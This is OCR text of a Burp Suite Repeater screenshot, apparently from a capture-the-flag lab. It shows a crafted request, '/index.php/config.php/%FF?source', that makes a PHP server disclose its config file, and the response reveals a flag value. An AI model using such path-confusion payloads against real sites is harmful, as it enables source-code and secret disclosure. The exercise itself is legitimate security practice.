 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × +
Send Cancel < > Target: http://91722d98-e0bf-435e-ac7a-d0cd754a77ec.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php/config.php/%FF?source HTTP/1.1
2 Host: 91722d98-e0bf-435e-ac7a-d0cd754a77ec.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 14 Sep 2022 11:50:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 354
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.15
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
define
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'FLAG'
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
'flag{7e5b1bda-5178-45a6-bd9e-f8b411b8a505}'
</span>
<span style="color: #007700">
);<br />
</span>
12 </span>
13 </code>
? Search... 0 matches
INSPECTOR
Done 558 bytes | 66 millis